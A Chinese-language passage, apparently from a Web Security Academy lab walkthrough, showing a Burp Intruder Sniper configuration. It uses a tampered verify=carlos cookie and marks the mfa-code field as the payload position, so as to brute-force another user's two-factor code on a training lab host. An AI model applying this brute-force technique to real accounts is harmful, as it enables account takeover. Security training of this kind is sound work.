 选择攻击类型:
攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: https://0ab800c404f4195680f862ad001b0024.web-security-academy.net 更新Host报头
1 POST /login2 HTTP/2
2 Host: 0ab800c404f4195680f862ad001b0024.web-security-academy.net
3 Cookie: session=ZryO8CERtVmu1rnr6mVYRkQLuEJrfmht; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0ab800c404f4195680f862ad001b0024.web-security-academy.net
11 Referer: https://0ab800c404f4195680f862ad001b0024.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 mfa-code=§0000§